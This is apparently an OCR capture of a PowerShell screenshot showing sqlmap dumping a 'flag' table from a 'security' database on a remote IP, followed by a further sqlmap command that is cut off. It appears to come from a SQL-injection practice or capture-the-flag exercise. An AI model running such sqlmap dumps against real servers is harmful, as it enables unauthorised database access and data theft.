 管理员: Windows PowerShell
[17:57:54] [INFO] fetching entries of column(s) 'id' for table 'flag' in database 'security'
[17:57:54] [INFO] resumed: '1'
Database: security
Table: flag
[1 entry]
+----+
| id |
+----+
| 1  |
+----+
[17:57:54] [INFO] table 'security.flag' dumped to CSV file 'C:\Users\gwt\AppData\Local\sqlmap\output\124.70.45.83\dump\s
ecurity\flag.csv'
[17:57:54] [INFO] fetched data logged to text files under 'C:\Users\gwt\AppData\Local\sqlmap\output\124.70.45.83'
[*] ending @ 17:57:54 /2021-05-15/
PS D:\hack\web attack\sql注入\sqlmap-master> python2 .\sqlmap.py -r 1.txt -D security -T flag -C "883f62d8-9d3a-472b-9ef